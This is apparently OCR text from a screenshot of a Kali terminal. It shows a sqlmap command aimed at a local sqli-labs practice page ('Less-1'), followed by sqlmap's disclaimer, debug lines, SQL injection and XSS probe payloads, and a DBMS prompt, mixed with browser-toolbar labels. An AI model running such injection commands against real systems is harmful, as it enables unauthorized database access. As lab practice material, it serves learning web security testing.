 root@kali:~# sqlmap -u "http://192.168.1.100/sqli/Less-1/?id=1" --technique U  --union-from users --current-db -v3
Load URL
Split URL
Execute
Enable Post data Enable Referrer
{1.2.3#stable}
pyshell
http://sqlmap.org
Welcome Dhakkan
wydomain
Your Login name:Dumb
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting at 05:20:50
SQLI DUMB SERIES-1
[05:20:50] [DEBUG] cleaning up configuration parameters
[05:20:50] [DEBUG] setting the HTTP timeout
[05:20:50] [DEBUG] creating HTTP requests opener object
[05:20:51] [DEBUG] resolving hostname '192.168.1.100'
[05:20:51] [INFO] testing connection to the target URL
[05:20:52] [DEBUG] declared web page charset 'utf-8'
[05:20:52] [PAYLOAD] 1))'.))),."
[05:20:53] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[05:20:53] [PAYLOAD] 1'cwcCJU<'">FqIgEQ
[05:20:54] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[05:20:54] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]